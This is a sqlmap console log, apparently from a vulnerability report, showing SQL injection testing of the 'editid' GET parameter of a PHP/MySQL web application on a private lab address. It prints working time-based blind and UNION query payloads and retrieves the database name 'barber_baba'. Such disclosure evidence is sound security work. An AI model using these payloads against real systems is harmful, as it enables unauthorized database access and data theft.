 管理员: C:\Windows\System32
[14:00:41] [WARNING] GET parameter 'editid' does not appear to be dynamic
[14:00:41] [WARNING] heuristic (basic) test shows that GET parameter 'editid' might not be injectable
[14:00:41] [INFO] testing for SQL injection on GET parameter 'editid'
[14:00:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:00:42] [INFO] testing 'Generic inline queries'
[14:00:42] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:00:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:00:42] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[14:00:52] [INFO] GET parameter 'editid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:00:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:00:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[14:00:52] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[14:00:52] [INFO] target URL appears to have 4 columns in query
[14:00:52] [INFO] GET parameter 'editid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=4' AND (SELECT 8832 FROM (SELECT(SLEEP(5)))IgMS) AND 'fhEC'='fhEC
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: editid=4' UNION ALL SELECT NULL,NULL,CONCAT(0x716a707171,0x725157725a42786b42524b704d4a446e78664e4950506e6d534f7971724e434
56348795149596e61,0x71626b7671),NULL-- -
---
[14:00:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:00:52] [INFO] fetching current database
current database: 'barber_baba'
[14:00:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[14:00:52] [WARNING] your sqlmap version is outdated
[*] ending @ 14:00:52 /2025-06-20/